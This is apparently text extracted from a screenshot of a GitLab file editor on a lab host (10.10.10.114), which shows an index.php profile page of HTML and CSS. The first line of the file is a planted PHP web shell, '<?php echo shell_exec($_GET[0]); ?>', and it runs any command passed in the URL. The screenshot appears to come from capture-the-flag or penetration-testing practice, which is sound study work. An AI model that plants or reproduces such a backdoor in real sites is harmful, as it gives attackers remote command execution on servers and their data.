 Edit · index.php · master
10.10.10.114/root/profile/edit/master/index.php
GitLab Projects Groups Activity Milestones Snippets Search or jump to...
Administrator > Profile > Repository
Edit file
Write Preview changes
master index.php Soft wrap text
1 <pre><?php echo shell_exec($_GET[0]); ?></pre>
2 <!DOCTYPE html>
3 <html lang="en">
4 <head>
5 <meta charset="utf-8">
6 <meta name="robots" content="noindex, nofollow">
7
8 <title>Profile page</title>
9 <meta name="viewport" content="width=device-width, initial-scale=1">
10 <link href="//netdna.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
11 <style type="text/css">
12 *{
13 font-family: 'Open Sans', sans-serif;
14 }
15
16 .well {
17 margin-top:-20px;
18 background-color:#007FBD;
19 border:2px solid #0077B2;
20 text-align:center;
21 cursor:pointer;
22 font-size: 25px;
23 padding: 15px;
24 border-radius: 0px !important;
25 }
26
27 .well:hover {
28 margin-top:-20px;
29 background-color:#0077B2;
30 border:2px solid #0077B2;
31 text-align:center;
32 cursor:pointer;